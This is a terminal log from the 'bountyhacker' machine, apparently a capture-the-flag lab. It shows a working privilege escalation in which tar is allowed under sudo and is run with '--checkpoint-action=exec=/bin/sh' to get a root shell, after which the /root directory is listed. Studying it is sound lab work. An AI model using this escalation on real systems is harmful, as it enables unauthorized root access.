 lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$
lin@bountyhacker:~/Desktop$
lin@bountyhacker:~/Desktop$     sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
whoami: not found
#
# whoami
root
# cd /root
# ls -la
total 40
drwx------  5 root root 4096 Jun  7  2020 .
drwxr-xr-x 24 root root 4096 Jun  6  2020 ..
-rw-------  1 root root 2694 Jun  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache
drwxr-xr-x  2 root root 4096 Jun  7  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   19 Jun  7  2020 root.txt
-rw-r--r--  1 root root   66 Jun  7  2020 .selected_editor
drwx------  2 root root 4096 Jun  7  2020 .ssh
#